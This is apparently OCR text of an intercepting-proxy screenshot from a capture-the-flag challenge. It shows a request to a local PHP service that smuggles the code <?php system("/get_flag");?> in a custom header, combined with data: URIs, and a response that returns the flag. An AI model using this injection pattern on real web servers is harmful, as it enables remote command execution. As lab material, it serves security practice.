 Go Cancel < > Target: http://127.0.0.1:9767
Request
Raw Params Headers Hex
GET /?page=data:,123/profile HTTP/1.1
X-Forwarded-For: data:,123
X: <?php system("/get_flag");?>
Host: 127.0.0.1:9767
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 23 Jul 2019 19:49:59 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1426
Connection: close
Content-Type: text/html; charset=UTF-8
Array
(
[HTTP_X_FORWARDED_FOR] => data:,123
[HTTP_X] => flag{a956dcd6-1ede-11e9-9dc1-1b6d60f1f212}
[HTTP_HOST] => 127.0.0.1:9767
[HTTP_USER_AGENT] => Mozilla/5.0 (X11; Linux x86_64; rv:67.0) Gecko/20100101
Firefox/67.0
[HTTP_ACCEPT] =>
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
[HTTP_ACCEPT_LANGUAGE] => en-US,en;q=0.5
[HTTP_ACCEPT_ENCODING] => gzip, deflate
[HTTP_DNT] => 1
[HTTP_CONNECTION] => close
[HTTP_UPGRADE_INSECURE_REQUESTS] => 1
[PATH] => /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
[SERVER_SIGNATURE] => <address>Apache/2.4.18 (Ubuntu) Server at 127.0.0.1
Port 9767</address>